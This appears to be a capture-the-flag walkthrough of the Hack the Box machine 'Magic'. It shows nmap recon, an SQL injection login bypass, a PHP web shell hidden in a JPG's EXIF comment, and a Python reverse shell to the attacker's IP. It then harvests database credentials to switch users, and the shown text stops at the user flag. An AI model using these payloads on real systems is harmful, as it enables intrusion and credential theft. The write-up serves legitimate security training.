This is my walkthrough for the Hack the Box machine, Magic.


Magic was released on Saturday April 25th, 2020 by TRX and is rated as a medium box.
Recon




I started scanning this box with the normal nmap command I normally use when starting off.
nmap -v -A -sV -O -p- -T4 -oA magic magic.htb
I do all ports so that I don’t miss anything. If I still don’t find anything initially, then I will go back and use the -sU flag for UDP in the case that there is some random UDP service running. In this case, the only two open ports are TCP 22, and 80.
One application I have found that makes my life a bit easier when it comes to penetration testing is the use of xsltproc. It takes the .xml generated by the -oA flag from nmap, and converts into a much more readable .html file. I used the following command to generate the .html file:
xsltrproc magic.xml -o magic.html




I see that port 80 is open, so I am going to focus on that.




I browse to the website, and I see that I am presented with a webpage full of photos. I also ran a dirb against the server, to make sure I didn’t miss anything. I found a few directories that could be useful.
Initial access
Magic’s default page

At the bottom left of the page there is a link to login. Maybe I can use default credentials to gain access, or possibly bypass the login. So I tried to use common sets of default user name and password combinations. None of them worked. So I tried to bypass the login with a common older SQL injection technique.
Username ‘or”=’
Password ‘or”=’


After I hit Login, I am greeted with an Image Upload form.

At first I tried to upload a PHP web shell file, in hopes that I could upload and then browse to it, but unfortunately the webserver restricted uploads to only image files.
I thought maybe I can upload a PHP file and rename it with a .jpg extension, and use the built-in exiftool to append a php command into the image. I have seen this in the past, so maybe this could work. I googled “magic.jpg” for something appropriate to upload to the server and append my php code to. I used the following command to append my php code in order to get command execution on the server.
exiftool -Comment='”; system($_GET[‘cmd’]); ?>’ magic.jpg
After I ran the above exiftool command I renamed the file to ‘magic.php.jpg‘, uploaded the file, browsed to the image, and issued a system command below:


It worked. Now I needed to get a stable shell, as I found quickly that my uploaded image file was being deleted fairly quickly.
I know that newer versions of netcat don’t have the -e switch included. So I decided to see if python was installed. I found that python was not, but python3 is.

I used the following to get a shell back to my attacking machine
http://magic.htb/images/uploads/magic.php.jpg?cmd=python3 -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“10.10.14.11”,443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call([“/bin/bash”,”-i”]);’
Elevating to user privileges
After gaining a remote shell, I wanted to know what users are on the system so I can figure out how to escalate my privileges. So I looked at the /etc/passwd file and found a user named Thesus.

Now that I know the users I am targeting, I started to look for ways to escalate. I started in the web sites root directory to see if there are any config files that may be of use to me. I see that there is a .htaccess file, which I inspected, but was of no use. I also see that there is a db.php5 file which had some interesting credentials.

I tried to use the credentials to login via SSH and I was denied access. It appears that the server requires public keys to login. I tried to switch user with the ‘su theseus’ command, which also did not work. The credentials are in a db.php5 file, which is for the website database. Maybe I can dump the contents of the database and file some additional credentials. So I use mysqldump to do this and look for credentials.

I can see that there is a login field that has credentials listed.
INSERT INTO login VALUES (1,’admin’,’Th3s3usW4sK1ng’);
I decided to upgrade my shell so that I can actually try and give the password when I try to use the su theseus command. So I used the following to upgrade my shell to be interactive.
python3 -c ‘import pty; pty.spawn(“/bin/bash”)’
I then issue the command su – theseus and give the password when prompted



I’ve changed users to theseus, and quickly grab my flag.
